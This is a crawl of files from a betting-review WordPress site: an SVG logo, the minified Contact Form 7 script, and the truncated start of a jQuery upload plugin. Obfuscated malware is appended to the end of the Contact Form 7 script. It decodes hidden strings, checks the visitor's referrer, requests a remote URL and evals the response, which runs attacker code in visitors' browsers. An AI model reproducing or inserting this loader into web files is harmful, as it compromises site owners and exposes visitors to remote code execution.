request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg
body_size: 1138
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Group" transform="translate(10.000000, 7.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M10,18.0882353 C9.08823529,18.0882353 8.76470588,17.3823529 9.23529412,16.2058824 L15.7647059,0 C15.7647059,0 13.3823529,0.0294117647 11.5,0.117647059 C10.8823529,0.176470588 9.64705882,0.176470588 8.79411765,1.5 C8.67647059,1.67647059 2.47058824,12.9705882 1.17647059,15.3235294 C0.823529412,16 -0.147058824,17.7647059 0.5,19.0588235 C1.11764706,20.2941176 1.73529412,21.5294118 2.44117647,22.8529412 C3,23.8823529 3.85294118,25.0882353 6.17647059,24.7647059 C9.11764706,24.3823529 11.8823529,24 14.8529412,23.6176471 C17.0294118,23.3235294 17.2352941,22.6764706 17.7058824,21.5588235 C18.2058824,20.3235294 19.1470588,17.9117647 19.1470588,17.9117647 C19.1470588,17.9117647 10.4411765,18.0882353 10,18.0882353 M17.5882353,21.5 L17.5588235,21.5588235 C17.1470588,22.6176471 16.9117647,23.2058824 14.8529412,23.4705882 C11.6764706,23.8823529 8.91176471,24.2647059 6.17647059,24.6176471 C5.94117647,24.6470588 5.67647059,24.6764706 5.47058824,24.6764706 C3.82352941,24.6764706 3.08823529,23.7647059 2.55882353,22.7941176 C1.85294118,21.5 1.23529412,20.2647059 0.617647059,19 C-3.88578059e-16,17.7647059 0.941176471,16.0294118 1.29411765,15.3823529 C2.61764706,13.0294118 8.79411765,1.76470588 8.91176471,1.55882353 C9.64705882,0.411764706 10.6764706,0.323529412 11.3235294,0.264705882 C11.3823529,0.264705882 11.4411765,0.264705882 11.5,0.235294118 C13.0294118,0.176470588 14.9117647,0.117647059 15.5294118,0.117647059 L9.11764706,16.1470588 C8.82352941,16.8529412 8.79411765,17.4117647 9.05882353,17.7941176 C9.23529412,18.0882353 9.58823529,18.2352941 10,18.2352941 C10.3823529,18.2352941 17.6176471,18.0882353 18.9705882,18.0588235 C18.7352941,18.6470588 18,20.5 17.5882353,21.5" id="Shape"></path>
            <path d="M5.47058824,24.4117647 C3.88235294,24.4117647 3.26470588,23.5 2.82352941,22.6764706 C2.11764706,21.3823529 1.5,20.1470588 0.882352941,18.8823529 C0.323529412,17.7647059 1.23529412,16.1176471 1.55882353,15.5 C2.85294118,13.1176471 8.91176471,2.08823529 9.14705882,1.70588235 C9.82352941,0.676470588 10.7058824,0.588235294 11.3529412,0.529411765 C11.4117647,0.529411765 11.4705882,0.529411765 11.5294118,0.5 C12.7941176,0.441176471 14.4117647,0.411764706 15.2352941,0.382352941 L8.88235294,16.0294118 C8.47058824,17 8.64705882,17.5882353 8.85294118,17.9117647 C9.02941176,18.1764706 9.35294118,18.4705882 10.0294118,18.4705882 C10.3823529,18.4705882 16.5882353,18.3529412 18.5882353,18.3235294 C18.2647059,19.1176471 17.7058824,20.5588235 17.3823529,21.4117647 L17.3235294,21.4705882 C16.9117647,22.5294118 16.7352941,22.9705882 14.8235294,23.2058824 C11.6470588,23.6176471 8.88235294,24 6.14705882,24.3529412 C5.91176471,24.3823529 5.67647059,24.4117647 5.47058824,24.4117647" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 7576
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=function(e){return Math.abs(parseInt(e,10))},o=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},c=n(0),i=n.n(c),s=n(1),u=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,a=e.url,c=e.path,i=e.endpoint,s=e.headers,l=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),c=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof c&&(-1!==n.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),a=n+c),delete(s=f({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(l=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(a||c||window.location.href,f(f({},d),{},{headers:s,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e,t={}){const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}}).filter(e=>!1!==e),formData:n},c=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},i=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),n.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","true")}),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",e=>{o.setAttribute("style","display: none")}),o.addEventListener("mouseover",e=>{o.setAttribute("style","display: none")}))};p({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then(t=>{const n=o(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,r):["sent","failed"].includes(n)&&a(e,"mail"+n,r),a(e,"submit",r),t}).then(t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(i)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=t.message})}).catch(e=>console.error(e))}p.use=function(e){d.unshift(e)},p.use((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;b(t),a(t,"beforesubmit",n),o(t,"submitting")}return t(e)});const b=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach(e=>{e.remove()}),e.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","false")}),e.querySelectorAll(".wpcf7-form-control").forEach(e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")}),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=""})};function w(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,o(e,"mail_sent")):o(e,"init"),n.apiResponse=t,a(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),o(r,"resetting")}return t(e)}));var m=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},h=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:r(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:r(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=r(e.getAttribute("data-starting-value")),o=r(e.getAttribute("data-maximum-value")),a=r(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",c),e.innerText=c,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),a&&t.value.length<a?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(o,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:g,submit:v,reset:w,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach(e=>wpcf7.init(e))):console.error("Your browser doesn't support NodeList.forEach().")})}]);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js
body_size: 6875
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not 